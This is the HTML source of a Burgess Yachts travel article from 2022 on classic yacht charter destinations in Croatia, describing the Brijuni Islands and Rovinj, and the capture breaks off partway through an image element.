

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/editorial/news/classic-yacht-charter-locations-in-croatia
body_size: 19491
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.Article" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>Classic yacht charter locations in Croatia | Burgess</title>
<meta name="description" content="Discover a world of tiny islands and some of the most beautiful coastlines in the world onboard a luxury yacht charter to Croatia.">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="Classic yacht charter locations in Croatia | Burgess" >
<meta name="twitter:description" content="Discover a world of tiny islands and some of the most beautiful coastlines in the world onboard a luxury yacht charter to Croatia." >
<meta property="og:title" content="Classic yacht charter locations in Croatia | Burgess">
<meta property="og:description" content="Discover a world of tiny islands and some of the most beautiful coastlines in the world onboard a luxury yacht charter to Croatia.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/editorial/news/classic-yacht-charter-locations-in-croatia">

    <style nonce="16d687e0-b297-4cc4-8152-0a7064cc2ab3">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.ep-bann{margin:0 auto 30px}@media(min-width: 750px){.ep-bann{margin:80px auto;padding:0 40px}}@media(min-width: 750px){.ep-bann--slim{margin:80px auto 40px}}.ep-bann__inner{margin:0 auto;max-width:1096px}@media(min-width: 750px){.ep-bann__inner{display:flex;flex-direction:column}}.ep-bann__cont{order:-1}@media(max-width: 749px){.ep-bann__cont{padding:30px 20px 0}}.ep-bann__m-title{font-size:1.9375rem;font-weight:900;letter-spacing:-0.02em;line-height:1.875rem;margin:0 0 10px;max-width:758px;text-transform:uppercase}@media(min-width: 750px){.ep-bann__m-title{font-size:3.125rem;line-height:3.375rem;margin:0}}.ep-bann__date{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:10px 0 0}.ep-bann__btn-title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.ep-bann__image{aspect-ratio:375/250;position:relative}@media(min-width: 750px){.ep-bann__image{margin-top:30px}}.ep-bann__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.ep-bann__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.ep-bann__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.ep-bann__btn-icon--play{height:20px;width:16px}.ep-bann__btn-icon{fill:#fff}.ep-bann__btn-text{color:#fff;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:10px 0 0}.ep-bann__flex{padding:0 20px}@media(min-width: 750px){.ep-bann__flex{display:flex;gap:0 60px;padding:0}.ep-bann__flex .btn{margin:10px 20px 0 0}}.ep-bann__flex .btn{margin:10px 10px 0 0}.ep-bann__flex-cont{margin:10px 0 20px}@media(min-width: 750px){.ep-bann__flex-cont{max-width:646px;width:646px}}@media(min-width: 750px){.ep-bann__flex-cont,.ep-bann__flex-btns{margin:20px 0 0}}@media(min-width: 750px){.ep-bann__flex-btns{min-width:310px}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}/*# sourceMappingURL=editorial-page.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="16d687e0-b297-4cc4-8152-0a7064cc2ab3" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="16d687e0-b297-4cc4-8152-0a7064cc2ab3">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />
    <input type="hidden" id="page-version" data-page-version="3.0" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Editorial</a>
            <a href="/en/editorial/news" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>News</a>
            <span class="breadcrumbs__current">Classic yacht charter locations in Croatia</span>
</nav>
    
<div class="ep-bann theme-">
    <div class="ep-bann__inner">

            <div class="ep-bann__image">
                <picture>
                    <source type="image/webp" media="(min-width: 676px)" srcset="/media-library/media/burgess/destinations/croatia/hvar/hvar_town_vb1261931_2000x600.jpg?width=1096&amp;height=730&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241444">
                    <source type="image/webp" media="(min-width: 675px)" srcset="/media-library/media/burgess/destinations/croatia/hvar/hvar_town_vb1261931_2000x600.jpg?width=670&amp;height=446&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241444">
                    <source type="image/webp" media="(min-width: 380px)" srcset="/media-library/media/burgess/destinations/croatia/hvar/hvar_town_vb1261931_2000x600.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241444">
                    <img class="media-fit" src="/media-library/media/burgess/destinations/croatia/hvar/hvar_town_vb1261931_2000x600.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241444" alt="" loading="eager" width="375" height="250">
                </picture>
            </div>
        
        <div class="ep-bann__cont">
            <h1 class="ep-bann__m-title theme-text">Classic yacht charter locations in Croatia</h1>
                <p class="ep-bann__date">Published 12 September 2022</p>    
        </div>
    </div>
</div>







<div class="cws  cws--mt-0 ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <h2 id="isPasted"><strong>Classic yacht charter locations in Croatia</strong></h2>
</div>

    






    <div class="rich-text loading">
    <p id="isPasted">With more than 1,400 islands scattered across the Adriatic, a luxury yacht charter in Croatia is one of the most sought after summer trips around. Aboard a classic sailing yacht, the endless blue of the sea and the evergreen of the Dalmatian islands, all of which lie in proximity to one another, create picturesque scenes that are easy to reach by boat. Sailing short distances powered by gentle, constant winds will deliver you to the footsteps of hidden coves and ancient historical ruins dotted along 3,600 miles of coastline.</p><h2><strong>Brijuni Islands</strong></h2>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/brijuni/aerial_view_of_brijuni_islands_croatia_vb2029822_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/brijuni/aerial_view_of_brijuni_islands_croatia_vb2029822_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 430w,
                        /media-library/media/burgess/destinations/croatia/brijuni/aerial_view_of_brijuni_islands_croatia_vb2029822_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 860w,
                        /media-library/media/burgess/destinations/croatia/brijuni/aerial_view_of_brijuni_islands_croatia_vb2029822_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1290w,
                        /media-library/media/burgess/destinations/croatia/brijuni/aerial_view_of_brijuni_islands_croatia_vb2029822_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 647w,
                        /media-library/media/burgess/destinations/croatia/brijuni/aerial_view_of_brijuni_islands_croatia_vb2029822_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1294w,
                        /media-library/media/burgess/destinations/croatia/brijuni/aerial_view_of_brijuni_islands_croatia_vb2029822_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1941w,
                        /media-library/media/burgess/destinations/croatia/brijuni/aerial_view_of_brijuni_islands_croatia_vb2029822_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 872w,
                        /media-library/media/burgess/destinations/croatia/brijuni/aerial_view_of_brijuni_islands_croatia_vb2029822_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1744w,
                        /media-library/media/burgess/destinations/croatia/brijuni/aerial_view_of_brijuni_islands_croatia_vb2029822_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 2616w"
                 width="872" height="584" alt="If you could make the perfect cruising destination, it would look a lot like this, scattered with unspoilt bays and coves to explore" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                If you could make the perfect cruising destination, it would look a lot like this, scattered with unspoilt bays and coves to explore
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>The Brijuni islands national park is a string of isles found along the coast of western Istria, famed for their archaeological and cultural sites, as well as differing personalities. The park spans 3,400 hectares and takes its name from Veliki Brijun, the largest and arguably most beautiful of the islands, on which a maze of landscaped lawns and parks sit alongside architectural remains.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/brijuni/roman_ruins_brijuni_croatia_vb2053316_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/brijuni/roman_ruins_brijuni_croatia_vb2053316_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 430w,
                        /media-library/media/burgess/destinations/croatia/brijuni/roman_ruins_brijuni_croatia_vb2053316_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 860w,
                        /media-library/media/burgess/destinations/croatia/brijuni/roman_ruins_brijuni_croatia_vb2053316_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1290w,
                        /media-library/media/burgess/destinations/croatia/brijuni/roman_ruins_brijuni_croatia_vb2053316_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 647w,
                        /media-library/media/burgess/destinations/croatia/brijuni/roman_ruins_brijuni_croatia_vb2053316_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1294w,
                        /media-library/media/burgess/destinations/croatia/brijuni/roman_ruins_brijuni_croatia_vb2053316_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1941w,
                        /media-library/media/burgess/destinations/croatia/brijuni/roman_ruins_brijuni_croatia_vb2053316_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 872w,
                        /media-library/media/burgess/destinations/croatia/brijuni/roman_ruins_brijuni_croatia_vb2053316_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1744w,
                        /media-library/media/burgess/destinations/croatia/brijuni/roman_ruins_brijuni_croatia_vb2053316_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 2616w"
                 width="872" height="584" alt="The ruins of a Roman villa in a cove on the eastern shore of Veliki Brijun" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The ruins of a Roman villa in a cove on the eastern shore of Veliki Brijun
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>Historians will relish a trip to Kozada island, where a disused hydroplane station from the Austro-Hungarian Empire can be explored, while the entire archipelago contains uninhabited islands with sandy beaches and lush vegetation.</p><h2><strong id="isPasted">Rovinj - Istrian peninsula</strong></h2>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/rovinj/rovinj-croatia-_2020_vb1648373_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/rovinj/rovinj-croatia-_2020_vb1648373_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 430w,
                        /media-library/media/burgess/destinations/croatia/rovinj/rovinj-croatia-_2020_vb1648373_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 860w,
                        /media-library/media/burgess/destinations/croatia/rovinj/rovinj-croatia-_2020_vb1648373_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1290w,
                        /media-library/media/burgess/destinations/croatia/rovinj/rovinj-croatia-_2020_vb1648373_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 647w,
                        /media-library/media/burgess/destinations/croatia/rovinj/rovinj-croatia-_2020_vb1648373_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1294w,
                        /media-library/media/burgess/destinations/croatia/rovinj/rovinj-croatia-_2020_vb1648373_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1941w,
                        /media-library/media/burgess/destinations/croatia/rovinj/rovinj-croatia-_2020_vb1648373_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 872w,
                        /media-library/media/burgess/destinations/croatia/rovinj/rovinj-croatia-_2020_vb1648373_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1744w,
                        /media-library/media/burgess/destinations/croatia/rovinj/rovinj-croatia-_2020_vb1648373_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 2616w"
                 width="872" height="584" alt="Explore the cobbled streets of this historic town" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Explore the cobbled streets of this historic town
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>Located on the western coast of the Istrian peninsula, the city of Rovinj possesses a romantic charm akin to Paris by the water. Among some of the best things to do in Rovinj is taking a stroll along the tangled web of cobbled streets to discover its pastel-hued houses and sun-lit alleys.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/rovinj/aerial_shoot_of_rovinj_croatia_vb608278_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445"
                 srcset="
